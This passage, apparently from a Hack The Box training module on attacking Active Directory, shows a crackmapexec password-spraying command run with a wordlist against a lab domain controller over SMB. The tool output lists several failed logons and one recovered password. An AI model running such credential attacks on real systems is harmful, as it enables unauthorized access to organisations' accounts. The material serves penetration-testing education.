 Attacking Active Directory & NTDS.dit
pepedavidphone@htb[/htb]$ crackmapexec smb 10.129.201.57 -u bwilliamson -p /usr/share/wordlists/fasttrack.txt
SMB 10.129.201.57 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC-PAC) (domain:dac.local) (signing:True) (SMBv1:False)
SMB 10.129.201.57 445 DC01 [-] inlanefrieght.local\bwilliamson:winter2017 STATUS_LOGON_FAILURE
SMB 10.129.201.57 445 DC01 [-] inlanefrieght.local\bwilliamson:winter2016 STATUS_LOGON_FAILURE
SMB 10.129.201.57 445 DC01 [-] inlanefrieght.local\bwilliamson:winter2015 STATUS_LOGON_FAILURE
SMB 10.129.201.57 445 DC01 [-] inlanefrieght.local\bwilliamson:winter2014 STATUS_LOGON_FAILURE
SMB 10.129.201.57 445 DC01 [-] inlanefrieght.local\bwilliamson:winter2013 STATUS_LOGON_FAILURE
SMB 10.129.201.57 445 DC01 [-] inlanefrieght.local\bwilliamson:P@55w0rd STATUS_LOGON_FAILURE
SMB 10.129.201.57 445 DC01 [-] inlanefrieght.local\bwilliamson:P@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.129.201.57 445 DC01 [+] inlanefrieght.local\bwilliamson:P@55w0rd!